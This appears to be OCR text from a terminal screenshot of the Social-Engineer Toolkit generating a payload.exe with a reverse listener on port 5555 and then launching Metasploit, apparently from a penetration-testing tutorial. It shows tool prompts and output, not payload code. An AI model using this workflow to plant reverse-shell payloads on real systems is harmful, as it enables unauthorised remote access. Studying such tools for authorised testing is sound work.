 Parrot Terminal
File Edit View Search Terminal Help
3. set:payloads> Enter the PORT for the reverse listener:5555
[*] Generating the payload.. please be patient.
[*] Payload has been exported to the default SET directory located under: /root/.set/payload.exe
4. set:payloads> Do you want to start the payload and listener now? (yes/no):yes
[*] Launching msfconsole, this could take a few to load. Be patient...
Metasploit tip: Use help <command> to learn more about any command
3Kom SuperHack II Logon
User Name: [ security ]
Password: [ ]
[ OK ]